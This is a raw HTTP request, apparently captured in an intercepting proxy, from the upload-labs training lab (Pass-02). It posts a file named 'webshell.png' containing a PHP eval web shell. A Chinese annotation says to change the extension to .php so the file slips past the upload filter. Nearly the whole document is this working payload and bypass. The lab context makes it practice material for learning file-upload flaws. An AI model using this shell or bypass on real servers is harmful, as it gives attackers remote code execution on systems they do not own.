 Request
Raw Params Headers Hex
POST /upload-labs/Pass-02/index.php HTTP/1.1
Host: 192.168.2.102
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.2.102/upload-labs/Pass-02/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------21083345520420
Content-Length: 333
-----------------------------21083345520420
Content-Disposition: form-data; name="upload_file"; filename="webshell.png"
Content-Type: image/png
<?php
eval($_POST['pass']);
?>
改后缀 .php
-----------------------------21083345520420
Content-Disposition: form-data; name="submit"
□□□
-----------------------------21083345520420--